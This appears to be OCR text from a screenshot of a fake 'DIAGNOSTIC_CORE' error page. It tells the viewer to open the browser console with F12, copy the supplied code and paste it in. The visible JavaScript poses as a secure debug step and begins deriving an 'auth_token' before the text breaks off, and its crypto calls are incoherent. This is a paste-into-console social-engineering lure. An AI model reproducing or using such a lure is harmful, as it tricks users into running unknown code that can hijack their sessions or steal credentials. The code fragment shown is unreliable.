
DIAGNOSTIC_CORE_V4.8
Identification of
Invalid token type
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 9zx2vyx786n

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid token type (Ha
sh: 0xecae64d4)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"AES-GCM",hash:"SHA-256"},true,["sig
n"]);

  const auth_token = await crypto.subtle.der